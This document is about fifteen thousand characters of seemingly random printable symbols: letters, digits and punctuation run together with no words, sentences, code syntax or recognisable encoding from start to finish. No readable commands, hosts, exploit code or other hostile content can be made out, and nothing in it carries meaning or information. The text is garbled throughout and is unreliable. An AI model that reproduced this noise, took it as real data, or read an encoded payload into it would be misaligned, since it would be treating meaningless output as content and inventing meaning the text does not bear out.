u~ID}11;9296s]WLL;nU}pN^BRi|^yq]]xWAu}uw^yDsI/t5rrSB-%%po:5qwJUiL1/r9q942^zED5eCX:wf/Vhyqte6h{{0O:5A4nfT5Rhy^zwkxWOWIWutV+pDOAFY+5|14I@Y+]6B:FJTYVpNzz~R%kJrxhIuFKE:)Ve;ip~RRuVOnNSqO:DXkFDr^9W]Xn(yWii}T}/}i:(Vr)~hhr^+Bkw|4Do;OAX9)qu~7_{_t]]/DFquw~JB{iI)N/duw&)%&I}q_T}p4(iq/|)hw--WIRwkhxrWRThyuVSC^u5-|xx1;U64VfYVu6];p]t/wpw@2DDpE7ooB|@WL;IFwt9RhI^4/Shq{S+xk%pEyrphSkxuYLqerkyJxnFV+6kK_;fL5hLVh(|ke&zI(DRr;ykz4r&%Ku|s4dror~Q;rVufOuuRIrhRDoBBuk0E{uf^xpsf}p]OpO~xLIpI6SWi0&~)6uWuhq6ANDOpIuiNIEUerE+(Cpd6&o~xT(W+9BQVK;BW6~-p5-pToy4hRIkS-5Y^xE+}Jw]/Q/prwY+ey9Wp}JYEitxU&-BInq{yz||@t)%JT4JyOJK~XS-EB%2J-+f:4T(72puUDoJ6-@z(]&JVNW;YJS+0BLRr^pYr9LQeph@OBEIpJI0x(t(u+7F(phLsN+z0OnD4%yop{oxBhy^eYpxdiuxoQhAI6(Bp75UirE-Fx]w{Iir5eDrO]&oEE]-%6t&O}Ttd&1p}_L]~RqdVr_FwkV&Y|&trLDisCATq-w)T&EfTWIAF:K6FqoDUSwh6u(VCSp55DIh|~EWI~6:dr&y6rudt&6u4uOh)Q^(W-/{W_q_@krEkxpp~%009{k60r}VRER1yhNhRe)O&;LI}IY7O(1nOC/BI1%SWy(Rkrz_n9ww]5rr6)xIrhu6+Se_W6y@QSLu}6y+;ExFoLX72Erx^h+wBdx6+%}}iIp@AO)sf6+r-4OxUntuxJ6{I(%{:kXE%ECNuyRp~FrIErQVzI}wJS@94xw~O^]I;]@-Inf9;ykeLFSVh&2Ji&Q5:st~xIX@;dNV+Ow9NiL9;AB@1h-X^y|L]wuBSBpw-;p]UY%9]:tKNI%:V9Sf~XRS0(rU)X)rY0kTepw(J_JV4OR:J:{OLS7U^^NBdCpxf)fTpiB-TIo)WQ{&ehwuqt}qwOrpIFfzWWe5puiy&wq^@xnI2;d(RBY&zkC@%B_VQCiznoBpAh/%Wk0/Ki]q})oLRA0LEx0oe(9u_%BOh)F6qkDr:Lwi_d6x2T2u5Q}]-F_ExLA/yzFt5pQS&Kuu}:uC-z|hIIhsydEt-&R)X5]rN2-qkr]p0DUtt&|NeSO||4NO(&yE~}5]NSU}-xk|T%Vp/EB0r9DyiE|^&6rkr|ure5hdCEd0IyE-NSWVBI9AnA1SJ%J(~xN%u2iXF6zQ|V6EO~D~i7T:rWq}eS+ACL]~2W)JQs%AprIzLWRkwFd+J]VY+rS&9z|S]^0d5-(RiVB(JSEiSzw}5|R0x|C^yieY4u+97frIU@e+DW(Wr:sw79426@6x;Y;W1h/pLBRCYL4|TtsL6NiTV11Je{hwfBpFV@^56TfWQ}U%Oi1woWwuKO6|}TROURkxdQ-fWJ;w2h&wr{rD:4%D+DXYWEL_C+9eXL1Nu1EOyEEXOL/N-rLow|-VfdTpr&@}D5h1x{tkDrpdNw]tfir_yydJ+Bk))&~pdNkJu)q-Wh]^O-6f;Ez:-2&9TII^rU5Irh}{A(5VF5ik-TIRpR-oI/S2V{J|e|uNK4;R:)4y+ozqBq]AXSeYR6|+Ce}kIYI:L:V;Wy:k{rWeJwL]OF~p;|LDr9rr9ySF}Orr0}dIBh5Bw(XNA}eELJOw6+9ne6hwhS(|DV^{Ey77fS5eFuE_F;ADIwO]rrUN90-6iB(Jde0uRX/R)}+|i+kzy}hOk|B^^7VzWw)fx)URdW(BOKtRnW^}0JoDtUXs5w(+LuRXuTWrr:o~eAE+:WKD5-dW/AD^6&{Q+rV@VoS_UL0oBnTSphuhN70dEV(-{W9_0nsqyz^)S&ok4nSR0:QADhX-L1+u7^kWrW{{EB~RtwF&zBhw);T62T2T]}r|%+&eN2_J(JIwpzL%T1R;4u(ow0(Y(N]sXeY2}yO6h2tVthVFsW&r^/qtI~_qe10~sp5_]AD94i{x4IIpxpVe~zp-9~p-T|Ex4u}u6X}t4z]uwB]9yN~ykU||47h9wUBUr{wU;u~Uw/6(hACUuY|(_VDI0@@AEy0r6^C/se_o~o9-r]-Fh{1DE&h+pp]{9Np]^UxR0RJqrITOxu7}xu6UEUEOD6NEETVOuk_0k^(Wru:UD5eRrfSq4D0pBFDO2d+Wh]errEDBSutAD19EWUL006NA9fofspRL~/x(D_II^6UFkq|DpFSOp^~E4qTQ2C|N92F0kq/O0:AWDx7rD-TLurJp|J}o2SJoARNE4X]U9:xI^_KIs~NqDT{{0DFD^XiR]2qI]s5yDu/UIs5Os_2S470Erwz+p-InRBVRIBuzrUfo]K^zrU(yWF(yx_KpWJfS]n+yr])ORw&UDszy||xuhfKoB{IzuXRB@/Oq6O^JVwXq^wVBh2^ru)qW/{QW/U;-VE%}quD+LUIshhDkSIw9tuL%}EAXrr-0uWwsF()wuuC9YfR+hieW-(EXs]C;9Bx;duNihrIqp+SIY-DN0II0FEzkQhTXerC9R6xNX~wsIEJIRIw11]4zxy9uorr;Vrty1h]_sr1FVrt-+Uq4E~^T2uVp_rpD&hykfWOL4fNJ%uJ7YriO9r2U]fKizNtk|k]SYx~NeWtRLr@TVB;4trynYrS66VB&E6B}II]S&BCIfYknJrI&YW;QnuJ&w+N^JI+L)Iz^tud%hr;2Eruf:-WNpqOyU])Vih(kRE1prUOWdEWR2Bi6dUO)K(05)U5L;riVQy9t{Et|Au1x&9/|{yoCETx)9wp&7]TB~}@z/+]r{D9u{^@7yDsCS&p(+yUz14r&-Dp+4R~YOQB(Id^]{h-wLDit(Q6Brs@tr(ACdsD]+U~wJ~hz}p~IQABI&{p-XF&e5xn7}%IuLO@^V^D|Srpui~ApxX@r}UpyXEO]/1iprDrrTW&9w6Ar|Oqew1A(294uD{CSx49xQS++xu-p6EOEEwEx}nOru0Iutdh(4err_/h(0-Dp/rnd-trr|9whVt]AIYT;nY6Wu~T|y/Aw~R~xi6p+ddqx|BpE-5r~DQhxreDuxyxxJ/D|tEpxquIx}2ShLBIh:}Dwwf6w)7rhS{6A54riWX0VEtJOUkA/}6;+zWL^C-YTp_Uui^LI+Ve{S:2QihVOCY^Qw6ApDOxIw:2OTC;DBXx~IQJ@if9y^_wypLC;AJXF}TAV9J%SO2E]hN:uo5QUI}&Yx^K}I@Frr7t]srxfDVOT+C+oi6]Y~UDDudsqVORpU^-@V7^LkwRW0WEOuf0S+5{-D1iL:76q~6p-I@T@I5iUpK5{IA7ErA~oks(W2/VIu)NSIi];-K/^~A]BAWzn20D{rN40dS7}DOY}KS:~W{}hI9%SDAiEr]fow-n-iSF}oEwk~0kk|]DE4]u{uSKFWkIE2eY^|ERBBrk{uS:ynE_krN-uJ/(Orz-hAU+yW;@0xI1Br~NA/Q^WsqkBJYSFwy1pDrt:)iE5yrEXtr9|Jxpr2xpYnrW&^(|f-zE7IzVxTrxIYfWiy^h_suOhDIqpTyy|Aqsh%B(f5(yzOO;ieqpR)xXQhuns:rSXuxA:KxC^puLnOrnS0(|}sYVJzf:^1Y_k2zSF&NKFKyr^rAz|C:F_Qy|2Y(pL^Yq7/^B%sAkz@LN/+BWs(ufeOkz{%(_RBY^Anrk)USsThky&S:zX(y|:dy(Uzqey~EFN(BtDuE&4FpL0)W&{}-9%fdd%1U/:7E]QzV-AhE]Q1Bd6o:O6DOXW2U/syWw{EWw{6A7-JrkS:JL47E{V-uX{^U|k2uAACux9wfx205/IX^x]0+DJ/+k(BLIr5nD|fOB~N)D(FpnAN@+rrrU;C:S(CQk_-_t9IXph(4Dk7xhyCL9ruAJry6KrQRDzukiu]LBy14r~d42iV:9NW+rxWsOEi9R|z^S+A_CNYwKusLDr&4SN)oSx2-k|yo}J(yqEB:rrkBpVB:9IIVIV&EJf456h_&phCQ2h5Rr+NftOXs:OOYwhCpdYB^x(qC+Nnqkq7EpL&0D~@+U;OLiE7u)Xy;Aq2:BJe1hqO|xYOr2q{prq06CdK~9J)NwY4utf|E1):N0z~&~AO)pJVuzropnt6ED64O5u^0UJ0t);nRn^A}K^BE)9r~VCr-kesE~9y:W/4/ROKfUpx@fDiKOO)BI]D&(r5UY%DYz6:h:kowYFO@oO5Bu@k]2O0u&-k0((E]xr~p]kuT/oUDJuW{LnAWfFnDh~}ywS@{i(r+fDkN/yrWCOtC(dI0x@IONp9zi@TUFW:X~S(UTEsN@W0IRSw+D&]BQ]D~UNWNe{riS%0Vs(TxJKT~IrrB]Br|z^p4zUBU5QrSUB2O/;{u+%rfdID/p%ptpzpuYI}pBB9FeOry6IxzRSukpSx+7yDEfyrWWWk-1W5sqow;yu620Y6ee@p:9}dQeNy_RCts2E9|7Ys6oEt@FRBq--:~(opf)UnA4^r/QBzu7Lpq;dy^V6WqhrDXqzX{rCKrh&tW~ixOOp0WO^&AO0nOyYFDIzsk&tekiO+htQF~^x_D(2(p%q_2uk0Ow&Wr_9yiz5Qp]iQersfr|d|-0d]-ehAre:9;Uus:pyBE91p-/TO+p4+z2TfCI|^LNYQ:d:tEddpLX]X@OQ{B:4)kO_(Ww-2Xw~^E-ITE]iTr]+20xoLpuA/rAiox;7Kx;^L:Jzfi;Fp]C+S~CQxp)xSURV-w]^Nio-7DyrLS^-C4kuuSww-rrn4)Bi709wVwBuN9BIW0riBsAu+^f@9qB9~xiD%rr11]EA&BrfrDu;}xhf1DwTOrW|fY~TDr]-5U]h]4Wd27WF~y|ptz&zLWE&)e/u%udTfS2x05I;~IIx2d]i1%}NUi{N~NIuS^F|-SAq4kzThFzftq(dk5W+e0zrdLRLWtwhXJKT6C9Wn9FwJ4pVO_sh9n4V2;@i)wAxU_rN|Wph|shXLd5Sh_)huu:4)V|4)hCz]Wxi^/24VJSS{%0ztewx2_+JVJ~wphyfAisehB~e^7hDEADuUSh&JFReC|pr@tpr0BpEJr@V+hnFEU6X{AF6UC+rf9~trfO(i-(eTi(trSQ7:@I7S:RrfVxk&%zk:}rD4|{Ds%D0dO~oWLUpwOLBdehz~iso]qI0Od1eiTQuui&:)tu)2y~-Kspr5q~01YhI5%hC:YzR)yS&~1D/{&qENAkwiqfXyV{0rufeyUC|NAL{F~^9usI(w(T-C(K25qkBzkiWI~TB]BLI}A69|;S%DYu(}-sOr~_1f)d};~I{rI]W;Vw)9A)pKI{(|Xqrkf(04V(YdoeoI~iTr(60wS|Ok(}L-{;;h]hBKn)IDEt0rrKLNBqrdNCU;YyRp9ixJ/Q_KERY^CAx{_o1ztpi1nh-LRB%I0NKRR4}6kJXUVXsI(}S&}EYoSFS&AhI4_U|SDW%5]WD@6@uC6|}(st66S|Bf4etEDYoip+)w5sFttFoQT%Dh&;]xf(Od-(OtdVdCxJD~R6LxLN4]}9-2O9_L9I~+)k5ChS;IpxOrDW|7{/E+CI1~}pR0W&Xur&0p+rE6}6X4So{Nt7r~1_sr0Xe:rd4&]r+@wiE51pESx}J55pRq9_S+EuKzhpN2UA7r_:xLCh9Bnxt9~|E6r]hTi-kTyYut96XxrE+(1]ww{xtS1AA-0rwOuSNK1C04wC&A465Yru9;{u&u4CS9L^yEWT{qE7~ro4EkwVY9DOdo)9B+xw9VrE%KpEz7{9B|Kwzqrr(Q0p)iShn5w:X]X+|2x_|Fu&~-%pz6rxNX]kY6Srw):ep{pOY1r}B0{u;_ruw7x_EzrE~pxn~5u]-N-u-6{Nd(W^E+y^04ENnEkwSr|OpCyo)q/O}6xT^_Iq1AwdY}C/|V10NK:]x&oXKB5ruo&-E9tTU14V+s1kdoh{X}Y&;@V^&W20i-5^4-R@;Dr(EU5_xhK~|@4R6V:h]5X&zRsyx@}}K}%z;1sx]AIS:doWkI7E6^J1uBVI&QX]^-ni7Y&F~nwTE+5o^BF1J%x&Cetw)_Tk]DiAJ0:u)sQdw56T)rss^Q0Qz/osz4r{|%p_0LBRFR|2e1rukRCD/7o|{]|~IBN~Bps^7(h-]01Lr6nD00K(I6ESuuOD_r]er4Ez+D7DuRDXurprxu0Iu~0WWoY9wI}/7Dpo;r_eCSEWhSWY^r(9r9{r2J%YIO^AI-{o7D_JJK^O74q/upprt&WFz0NT/TykEur1|}r1zhDwRw7kuAukih@yWSdy70-IihueuIBTrDOusr]/xhyzsQ_yt4B}YoR1|2/L|_q{7D+;r0O:zx&n7iAQ7s0x]r)WOxupC1SQn/)LkYwhpW(k6wOQ~zuqRu%t0uhn09pR-Ky/S9+Wz/w2@p0;+0FY%{;h+r(;+kkT)y^WJS(7+9}r{;kR+4I/eXsS%}ex|4Qk~ss@ueO9d]k6IO&zrz;xE-B+EKuf4i:p:Q(+&DyWYeE6rwp]dWSNi9zinE:e;KKneV^yk]Uk&A{W%]ews+{&7VODkSwuzCEU0rpeLwJhLfB/hi7rz~RDLptxVwy9^twUt+D6As6Eoe/uhB(E9S&LfF_)0U_s5uK16q&ziwx0Whp-WVkSp7f_dw/%WWkuuW^ks)sJy]t%~0zkwWR;Ir%~np%Nzk+{JN9;SD-e0iYrk+u;eL;++BkTirp6-(ykxD|pE{urWwKkw~pShth%IS51Q/&QEuD0y/DRpD_y_wwwwk(L;ryww4+psr{E)xxuu]toIrDCA7shDiEWf]wrVC(IppyxEk06uDF||tkx6T@TW;y2^WTpir;AnEp+r:AroJyuxRpri0QxkhwEwxT00Wzt7{~prui{{9+NNpWU-0R+Bx4|p|N(eS;NN&BNDuSo6d2^CIwO/y]E;%@LrD07uISppR+EKfNe9/X/OWrxV&:Up@UFCwRh~S-9%t|~9oA@h]]k]O}I0iWQA-zwrDU0Wy0;^udDI0SL+Uk~-1iAnyy;;_@0B0-s0+)B27op]VJiCrp]AB/nqxwrr6JIqFqfLwk@KKn6f-eVU(ISSB~t)^VSz|IqT2BwV47-RUB{Yos}A4SXd;A~-UunNrks7@wV1|f:wI-;9;ED0L@Kr(wRV~7pii]XkdhRnL07Qs:tt4~2R:)BX|Fp{ryiwr4ohDdQWYf|)DD7|y(kCk|~ERuYYwkdR|R-9rEIo|qp&pUutxE]Yh+SEBIf]1:sIIDV)Err97B~Ik9yti/h~~|iJVDu7&{W%r(w0t6pONu//Ruf-W|wD7x9u|]-zEBBr1iE^rDX_CCE9}(7ErI4Ww&ppiYd}kpCCC2T%Ehex1Cii:CIXrzSBpLo{r(tFB4~I6yk1yzttQqEz{yN7/%~dS^/zkkEJf~{kBDu-Io)15eC(xyeIp:JD@d)UWr]Er&ooW^x9TC0rA|O7KwIzq{XW]|)x@x-BV666&)B0Kk0t&OWW4]oTWpVzeUYf6;IVz:L~T0NIhWCR//~i0-O;A)w2pz{JpuqC}]peV9V/o9A)9/}U7O%%Sxwn/hQ{z]EAqffJ7sK}2/5eqU)(~UQ;yB%TRU)yz@B5E7+y^KqNq6JA5VK~RU/Jyy2rCky-:w~kkonJX{R2oWy_q5|zsA}WRR+{W]JWqxkE/ThwuE-p;~KWh^uTzrWzwThwt+ht1-ROpL9knhXYry(hI29;t{hDu%-onEyrrEWWICuYEnr~;qSIrO;Vrzk|+dux42~6iJ)^&R6+C;UB-hx]FJexe4|9pXEI-f/Bu5I/2xkO^EhI-DOWTy-Drw6/Erw{)9IE^pItL(yprAp;Dr6ENx|En0FW@qC~iw&]OqWyyzItSDSW%|Vp6iFIroDIEr;fXk9t^T:CO+|T_r-OIDOrkN|uAwuoyOq_]ihuAQ6iIh5t5Y;frhr(}CR&uQxU15;})zV0uuy&/r6x0WJLh;+@pCFd9Y~C-4rr49/VNI7Xr-J~|u6EUu6urnzS)dynErIC;x]E))+T(y+C0O5tyr|FLiWAo6rkY-L+T;-WIWKeYE+7KhzhD-|5hB6~pBTBrE%F((9K@&Xt_21]B9LR-st]xE_ROFtL%i6:VF(ShEeU(|QOSB^X;h]92{Ru@xTJd}DwVU:oNzYr1e&E{TW6~EAJy@KowxrWpTCx}}oppOTO1sk2+xwVhx-u1|rBn1:Ir(nYWWW@AdwreurND25w|i;pRTk+IDdtQFh|Kw4DRyoWrf94Ww+2eeE5Cn~UiT)oh&7i]dEBdhq7/wx]n5o2/O(wrULu]:uLWrpOisWIu]6Wst60RD+0+kq}{e~/R%xyNhIA7yBh0|Lz~rtE5Ify59A/xV~/^xtWBDuSCkIJwiBErD:kIyRCE6Azw(JphDLDr6pNrqzKLziA9Sz9zQ~Rn5(fyu0XkNN&hEre@CJwQoTIS%SyQs4EwzV]}wpdo)Txi(IQ-fu/7z-Ct6fOCKS]xs{D)5VCio0)y~9d9|sWDsIr:|oKWCk%p~9CEALNI;UNhkrII~JzDy;orFW%;+rx|zr4)YOuR)WFxQ%-tqp}9UD;ryoDr]uySreOLIt9%wSt(;|:tEOkLxRAxF)k;oY94-EwfuKquE)hpTO:yIWws_BVnWUOA+LWnptuOr-tu0r__wr6x+Eozfd%rEyfX{ypR%yrreTSS+/Juxut:xtksFRw|YDWpex9SDw)44-)4z6AN1DEk)z:-N9prxfW0JueY4J:p&dEoeohNBx|WNe^A{^hu%0kISxpCzBo}D7/A4hue%Rrx;6XE-Tk:hOIqyIWRC0O;tL%r{A_hre0tV5iJpsL|ontx+)B(h9rRWA6JBL)Vt~p6EyrI{FryrW-Cu+d(u4I4(I+Vh|AitSt-;e;wrx]zn~]fVT;pS)@p-o+2xIp5xw|d}yuR;-(rouruYo5S:zKB:&qtnDfxD:oWi0+~L1~hizEQ&@SEyz~BTeUtL2Roi_C|5TWVzzYn2tsy6N222Yi;kpr|CII)D&Wk//SWxh^XY;11}R{NKU5:%7XNz(eQ_2_)+yWrSE4SE;n9)p~~+@S22C+ripD~Nq]Irq0uW&~:SqwD4&Or{(&VuAIeV9YN~|Wu_@nDO|E0Ez09hQkfEq&@-_(}I;+6_(oBTo6Fr]zVrrr42;d&n;EW9|]+@w;JrxXUoIBK)wQwL~@zWEY_+BeC7yhCF{k(|%0kAkr;EeKX]:EN1|R|;C^IrRzwyf}uow;i;L4Izz;nD]~rr+2xrzI+CKYQ6kWr(A6WR/}@XeEk@ht9phnT}AIIyW;0@I;NS264&SWEETdBuxDSYBX5T^O~kSWERuwU1%r@dw(EsB:pwA0Iz(d+N]+KnQ/Kpw25~ki-5pEL]+Ts@ALKs_7Q@^--L;@7srUB)D}N_-Q0BD]1su~Jd1YV51RxEYr(xsd17f1|KEfhx++5Oqi}ofWyw1sOfs~hr5)0Spr+1:{T%XFE+D@U~]r~DDIFD(EWIwynD~hr}x/h}Dpq(yi&2Iyu((-x4ES9ox}9EUJhiWri5qDpf|{DYpUVW%EAW%o~J]Ri{Tu0kIWI1:OC02}9NiEr|npIE6(DWh(uJ/ykIKprE5x9I/]Dy5zrBKEr|T(p+)A@AtR~F;f|uzOV&Iru0J_rI/S]yJ{RoVyr+Ruu/TLV-XER{wo@-drrNIR^ew0BU4u@B)SrEV0RDrIpuI]XQky]rpdC~Oxq+k(pBh)ri]tAyT&pr9rirw;FuCC_-rJ{uoi5Ez^W-zSYBC7T~Nq:UYCTANS~AUi^EryYuJOE(ty;ruxurS~XrE0|WrADWor~heoL~Ud)y~w2]dDuuzoXI9~)uTK{yA|_u5xLE;FeB9YTrrRy-EYeW{X]Atf4+tJYy~LsI;T9(Fo7W}tzu(4Yft0p(N^Lu(4]AFsW-OsU-~h1zyt2IW}zB11dUQ9:EwT/~|6Du%0I~%xxrx%IB/XOW&51~7@RyQtD-ux}f-7QuDK-h/0WuEwIfR9frw0Lr|%^y/u-p&}9+h42-;9wB_9)AhhV]x9:]eEtpFo(WF]tC/t1-R(/Cx-C&DiX4Ak2xDrKERUu(6ySW^Uk&p9TXou4/&pC%]W|~-p/shACDO9yY~p@%sI0O]~Qwpp}D&SR^p-{6B;@79NWi9S}~BUSWrf0+ruR5IUS+I9y;hr&E}f4{ryi9puB@0N]-S9unRAoNV~psxWw%CAsI&y~2pthCI-DiDYWo&q^TC&JC&V+:9d-NBdUNkqOABqS5hrw;puFrId2OBurFD|&AS+~%kexVhuy2CE~oId1yVwxOpB/SSr4dprO2+u01I^t)]xt4sdDCh62@u+5;S+{{Ce:0TeL4^w1OS(Rdkr1sO60JR))QO)fe@usOr^NNszyd-CN-k^1-w/@1Iru9UQA0&rBsS}IrK(W@z(9oyuu27Bq;X}u&%RuqSyIEs{rDY(&QTrD};U2/ex&EkLE0|R}r&]Ts/R9Ef~0r7JRBSURCBI}tTu]91QWrtN+4nSSXs(6/2Err&Tuf]F~SO}~:;0IBY~]h|nRQ(}WW/+DE7%IfuqO+9QR0{(r+KJS;Qy|u7TW;1{~FAuCy~SREYQENhNryDE]-Lp@CRy~Qqh^hy%ryDWD~Yzr~~dkpwI4uRA|uD+rEBp@f1+4exO|I/p}(kO6r9opWN{^f9d|u9frBYkIy/Nof}dk2ID]6E^+dtUUdkR]C^}UdA]o6]6rrFW+f/(]2i+D~@z~WCWX%+:7drRRNz2zWE;zuy2)rro:Ixi6rxdzrE)VOw7ork-WrkN^rwUNx-1Quz12urdS+LwnSFR}-KsRyKRz(2~sktzexf4}-wzCrOrWu9^{f{XT6J0uxyipk)Rt6dTphQX/iyL:yBU5Jy@|(xxTxuDhqruuk;1VNLr&rw4Wu-CKY;Kdh/0&qp9JIsq)+N{{hI40+~K^NhY)E&RKf~sV+6h;E~65E-AAEEA7];uzSFW)VY9(6I96kF11SXQ5Sw~QB7Bs(heo(uIJO)kEx5k]zwzV6xW~rdNtx_W&xi+oq}Ay-(fWu^CzuqI;h}+oruu4rwunu|{(E0ywyxYp-7CNx|f;w/-}wVS}Wkr0;JO6L:WIzTr~i|rYKud9LkNuuiq&/^U}+nh^4By4{DUqRs~EFILLXSUNNBJ+w2JWtOhTn1VE%KN:YUCpYpu2hpLnIquKz@JUx-IwtpzUqEEXuEEJ10wWXT;h1I|SOru^urukCpF9~dJ@pDF&|dw5T2JD:uE9}r)]1Ret|W]1R]eS6R)uQ2wJqnti%DrxXD:W/dEnxdEUIKL1rC:UUzzN;2xfy9w(|BEW:E7~2~|k-K:p@r76i](4x9]/FA&w7p7/:&E(/+CXSsVe)2If~U2f+Dz2t~eN;wB&2~2&n~(D&U-&XnkrzUE(nd-:x}2|@RiXwUSz05kNE|/syA%kWD+zui{r(KS9-_zzo&0hTyWrEqin+/L+Is{DfJ(rWz@:rUI|u|Uh4tL|~/LrEDx~0AVp(/rruA0zQOQ4zn(REEx1}0pW|hz4N4+p|EWBUFfrUFh+AUKrBYuxrwLhFDu|INBJA/n@7I0zNpfEiyywWqK@hQ}EYwn+)JUd|CU{wN~KATzUf@rDudV6S1O9J/pkFYzChArIVJ{pFUo:i9-pUEDt~Ri5ABVKfD;5V+xVDOC]9wJSJY:TY/}AFkOVT}TkR264JOypEYpEfXx1(4@{;%}rSQLI2rnksx;wFnds@-kqsdhD69Wrtpp^+sBU/B(hBuprWuOrioi~_~i/Q-QJ(@_]OJq2_nX9Ow_K-Qr^~h9S(Vph]6t+(-)]R6{(IWiCw9ydAe%1I-Rs:o/QzI/k+4Crr99euTE^SEF{LWor:_Ckrh9h^Q_~kQ1Y]E+ULuIAIR7orfB%(4ASu}N9~wV~YQh|YTA~BxVUr1yDrreUU@9yO09{OWdWfOWKr())dpn1_%xR+&)SIriRrxYYY~xJO~-si/pq-0u|+k-IiRW~LR~iIT6T~NCefoiWJnJ&uJ|JO@tyL@K%AxAsBrI@x4(SStuRr6p0x+ui^+&_:+(7D9V~tEw&Er-zrEf(O9UuweUyr9BJL~+^T}0WxzY%xzDR-29sYU_Cp%y74x_e|/e)AoIkp6rsEtRti~^JEd:fN&F44LD{:oz+6zx9:rrry~BpkSR}QuEx{Drf&SUW%&EA_{ir7^R)Cdrn-)+VN(RX^WB~5AwD2WIW|h-i)0pWB+|0R&uCOrIS026pYnt1wu_pDU21&RiXfTp^SpTeRi_09dXAy9wYoh5qVFyS109yN1AN(~u~-DU(YhAy@tSS5}yx{USQrIrhI)rDRIufz2I4hJLVhk5R@zUhWKrp+69w|z~p}6TT0drp6:U4@wp{|LU0|wL7StAoy9wAN2Oi^OdfIy@V_|&J9f7r1rr^:I@-DpuD(Ir0)pe41t-dRVdTOpFxIu&Qk0EBipu97:ukLx/DsJLr7R&z(fOJpYEfXLoWJ{O~xVYUq1y:pR/u|uQ}LL+5LeVI-1|N9z/(;EEO4ih@@WWFkd@2R+5]s~AiNIoE%C%EOY1~AKyIEOyrxN:{&K~s{Os(VDSw(fBx2T@kw-i(U]4&9VoJ}/-B(Fq0wRLu60u0Q/{Ent%}NpBr)@r]59@6LA}t5i@Okxp~ADWrBUIrNNs~y(o9eI{+{-pk-:o0B(iSB1(R/rx0|E6R}YWzy+y@&t6oy1JkfUBrfUrW|hO(LiWwNWBpBDWtwDyd{AyF7/d^UOUDE%O@NIQhXwCw~+ddkxXV7]4E-9(:;uF:y}^5/w0BN/Lr|~-f+}@9C|we%WSYU-^&)rB6:4F+Ewh{CNqrBr|hW&iUrNx1p-7oy-pT;^/|s9:trW]2ErwdrxxLEEK0rk0]x2Y7O9{@Dw{ArA(;O;X)7xL(0&~:E2tnxO/Or2ItE:hXOQCVo)xXkI@Oyw2wxd)tN(~4DsTK0B2C1~}S):OUzy2KnfRKI9WTrxR/5EK1Nz%I6Ltsrwxexoeq9i&+T;xx-SKU0se)uptF}I]+-AX4)7:rNTqSepK1y-qWEQe^99|suCV6r]WXrEdO19out7}]O)1O2pth(uELrwARwhFX]6oCn}_IER%eEY]~L4TSL415EEeJ~Veer]NrrEe@r]R(9+eQeX2eD)4t9/rV9pEoxNf^kWu~pKWNs5TYo%}%ouy4JBOCOV~p~6WkSOLA/2y5OhIQxp~OEVdkq0X@X0~^uSf%UR5^e+Y+WsVxT5Vk}JnYp-4iK5ik^|r0zpu^eI4)qprwXIe+WWpV5hnJUO6dSVnTzpFK:Ju;{rKx&LE&Uzu2F;u2uzQ&Dr4sXdJ1z]+5uo^dDRin9%KyR@iKwtQdXWWBt{iDof7~ifKOTD0EByQnA:KFr-&)]4zyYEx|6D0|h&If4N]&qu]6pD]C7rLpD2N/q&71Vz-Nxr:%_F:1TreyniRLkdtV;u7y5YCo{R}rN9weNB-FzYr4QAuF6YEU~u-4:9UeqiArX+/nx)OIx)Ep+(WrU6oWd@rI7oK~/Ku0BI(%97kRRe:~4/_pEF/2AJf~}USy2kBf61BfCI(;~h(zQJCV(uypeU%DyN/1F~FesRW)rEr9(1Q:rk0FfDqO&Xx10xI:er&]Y9sf7tKRN7A0IYE(@qBNz;x4f9KhE]1y4nwDh/pO;Eh&Qu(^:w(hnu~pBsrDysN4zxr0STq&{]pTJ/2sQzW6WNWRn/~xW@N^6xNOiD52QSFV~/7zQ{|5f;YsQy|9Q1r2XxN&0Oz9/t49}/7i&epTC+TQ7y74&w@sL}NIWorrxkp%iEnx42p^)q1_/D{7r9nIr9ne~/9__w%-)0:wDWQzuEr7%]eRy^xwOOIxEhrI+Y~]|@oSBuuWB(/9EphAxII~Of;]hDWL(7rTh~QCrxOdVerCuhwCrOxzzreRk}/&^R1-A;ID9%BEpoKkxh+o+S]9Sio-%VyS6]/hSDQ-{xhWV@/I^:AAwIIIE^w;CxoD:Nz@zdw+5rp(Y+wu0qie6wIYKkwIIEEfp5KWYk9s{0/t]p--;EwEw%heuxWDiu90pEWUS(VUupI&Iz)Ip|~qrkI6kSVxrIr{-yrrRkxN:D%:oExs-qsyAtY6%uXnr947h4uOdkw~q;4u0Ep46wIin(/]k;u-FTs5LqQosuVFr+zA+;TyeRB~r;Y-WV7e%4-]xI1R//0&Lse1n{;~4q-DR~Nz|]rIIQ-EdiDY9kJd:x%wfW+K9{IBOw:uruuhhO_rztWt7(ypp5wQUx64Fyete9tD+{-o0peCs|~RQ%/;996W+BOKW@0DCi4|7perErx/(quAoh(FRoO4%EYyuC;|/@WD{/nKrxnEr9YtwrruI(JNrEw|VEB00@~AI~|ThrpUEpW^sSIuu7uF]ffTzn+Dhz9~CIID(LF(~+|rBySuxBBN:EE0{%_Y6;ISynNEp~pTuqxihyKdww90Byipk|Cw10]|D}7uArV9rr%p(&Asrr]hD%{kwrxVQqWV-V(5}^IAQ//;x&&ROW+F6Jh6k@kr}trzUu/@Iy9+(:+}yJ~uBhfI4T@irhrW9&dwrryWy9Jrs@h@k_s~AEFu)II~pufrC~d2]WD9wk9DDpO-E]i4T1:@uWKz5)(L{Jn{Wy0~96@}KDUI7:9R@uQR}{;5KCsh/(x&tY;@-xtypyd:h~9DrRkruu74+W{L(NxSp{6WrDpft+E}ryOpy-i:CIT6D|SSTtET6|DI(UzwFRo|r)rh;yWt{rO{D4zt4I|wWqq^p6N(0BoL}w;E0pphWK{_e;e|L@sd{piX%hFw@]uk2WIwo@(E;|x0@J0E@w@w^~yLJOTdAW&KUQTNO)YB^iiiYh:d-~)75rTIKITk^BT}VxVE;YhhCAN7QxXo+x6rD:7ztxE}0-^q|hrkW]qCDIYUAIEOwTErEN(96qrrYfd27xE^%foErkJu+@:6ksJSJ9&L{YfSWW7s6RpIUV9k7]9{e]WDeF2~SiIp-RCe-ww]B({reLy7r_^}}tq9O&fd5)J6OwRY}V2rAUkWXu{h5rr+6_0iB269eL{:)_9%WtUqpVD70~&t1T]rRDf/7290QK)WQssLxwyEun]_xYuixru7~JrITxrrk-+E]6/q9rAd:66-^]rhW]yOWWDzxxe7xx]I0:uxR-(|+7OzDI+RiEykh@wx-pW0VEk+kW|piNddpOk(CO6p:}WOr%}yue|o;9C/W~F&ofWEC/|uNEEOeohD;OU^^]xyhrqNrS+QE++@x5x~-5Bp;TnIDxVQtW~Lx0NCkY5BF/;WEuo:-i_5BErC1r^sKOIJiXAYo^9&:uwKEh]y]Fh~uA9rw6rpBz](pr(B@u66kJWOSuny+67/